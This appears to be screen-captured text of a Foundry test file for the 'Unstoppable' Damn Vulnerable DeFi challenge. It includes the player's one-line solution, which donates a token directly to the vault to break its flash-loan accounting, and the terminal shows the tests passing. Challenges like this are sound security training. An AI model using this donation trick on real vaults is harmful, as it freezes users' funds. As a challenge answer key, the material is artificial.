 UnstoppableVault.sol Unstoppable.t.sol M ERC4626.sol UnstoppableMonitor.sol
test > unstoppable > Unstoppable.t.sol > solidity > UnstoppableChallenge
9
55
82 vm.expectRevert("UNAUTHORIZED");
83 vault.setPause(true);
84
85 // Cannot call monitor contract
86 vm.expectRevert("UNAUTHORIZED");
87 monitorContract.checkFlashLoan(100e18);
88 }
89
90 /**
91 * CODE YOUR SOLUTION HERE
92 */
93 function test_unstoppable() public checkSolvedByPlayer {
94 token.transfer(address(vault), 1);
95 }
96 // forge test --mp test/unstoppable/Unstoppable.t.sol
97
98 /**
99 * CHECKS SUCCESS CONDITIONS - DO NOT TOUCH
100 */
101 function _isSolved() private {
102 // Flashloan check must fail "Flashloan": Unknown word.
103 vm.prank(deployer);
104 vm.expectEmit();
105 emit UnstoppableMonitor.FlashLoanStatus(false);
106 monitorContract.checkFlashLoan(100e18);
107
108 // And now the monitor paused the vault and transferred ownership to deployer
109 assertTrue(vault.paused(), "Vault is not paused");
110 assertEq(vault.owner(), deployer, "Vault did not change owner");
111 }
112 } tincho, 9 months ago • Add v4 (#55) …
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS SPELL CHECKER 1 bash
$ forge test --mp test/unstoppable/Unstoppable.t.sol
[⠒] Compiling...
No files changed, compilation skipped
[⠒] Compiling...
No files changed, compilation skipped
No files changed, compilation skipped
Ran 2 tests for test/unstoppable/Unstoppable.t.sol:UnstoppableChallenge
[PASS] test_assertInitialState() (gas: 57303)
[PASS] test_unstoppable() (gas: 66791)
Suite result: ok. 2 passed; 0 failed; 0 skipped; finished in 2.12ms (762.90µs CPU time)
Ran 1 test suite in 29.02ms (2.12ms CPU time): 2 tests passed, 0 failed, 0 skipped (2 total tests)
0 1 0 tincho, 9 months ago Ln 112, Col 2 Spaces: 4 UTF-8 LF Solidity Go Live Prettier